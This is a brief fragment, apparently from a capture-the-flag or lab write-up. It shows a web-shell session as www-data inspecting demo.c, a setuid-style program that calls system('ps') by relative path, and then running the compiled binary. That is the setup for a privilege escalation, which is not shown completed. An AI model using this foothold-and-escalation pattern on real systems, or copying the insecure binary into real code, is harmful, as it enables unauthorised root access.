 robots.txt
shell.php
web.config
(www-data:/var/www/html) $ cd /home/jobs
(www-data:/home/jobs) $ ls
demo.c
shell
(www-data:/home/jobs) $ cat demo.c
#include<unistd.h>
void main()
{ setuid(0);
  setgid(0);
  system("ps");
}
(www-data:/home/jobs) $ ./shell
   PID TTY          TIME CMD
     1 ?        00:00:00 apache2
    41 ?        00:00:00 shell
    42 ?        00:00:00 sh
    43 ?        00:00:00 ps
(www-data:/home/jobs) $ ps
   PID TTY          TIME CMD
    17 ?        00:00:00 apache2